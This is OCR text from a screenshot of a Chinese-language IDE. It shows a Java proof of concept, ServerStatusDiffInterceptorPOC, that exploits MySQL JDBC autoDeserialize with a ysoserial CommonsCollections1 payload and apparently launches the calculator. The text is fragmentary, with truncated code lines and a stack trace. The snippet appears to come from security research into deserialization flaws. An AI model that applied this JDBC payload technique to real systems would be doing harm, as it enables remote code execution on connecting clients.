 JD JDBC
计算器
当前文件
项目
标准
om.xml (JDBCSerialize)
ConnectionImpl.class
JDBCTest.java
ServerStatusDiffInterceptorPOC.java
2
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
JDBCSeri
.idea
.mvn
src
ma
tes
target
.gitign
pom.x
外部库
< 1.8
Maven
Maven
临时文件和
.example;
mysql.jdbc.PreparedStatement;
.sql.*;
s ServerStatusDiffInterceptorPOC {
static void main(String[] args) throws ClassNotFoundException, SQLException {
ing url = "jdbc:mysql://127.0.0.1:3306/test?detectCustomCollations=true&autoDeserialize=true&user=yso_CommonsCollections1_calc";
ing user = "yso_CommonsCollections1_calc";
ing password = "";
载驱动
ss.forName( className: "com.mysql.jdbc.Driver");
过DriverManager连接数据库
nection con = DriverManager.getConnection(url, user, password);
tem.out.println("POC successfully!");
m
运行 Serv
at com.mysql.jdbc.SQLError.createSQLException(SQLError.java:920)
at com.mysql.jdbc.ConnectionImpl.buildCollationMapping(ConnectionImpl.java:1069)
at com.mysql.jdbc.ConnectionImpl.initializePropsFromServer(ConnectionImpl.java:3617)
at com.mysql.jdbc.ConnectionImpl.connectOneTryOnly(ConnectionImpl.java:2550)
at com.mysql.jdbc.ConnectionImpl.createNewIO(ConnectionImpl.java:2320)
<12 个折叠帧>
Caused by: java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set <6 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(Unknown Source)
at java.io.ObjectInputStream.readSerialData(Unknown Source)
<7 个折叠帧>
进程已结束，退出代码为 1
性能
JDBCSerialize > src > main > java > org > example > ServerStatusDiffInterceptorPOC
19:2 CRLF UTF-8 4 个空格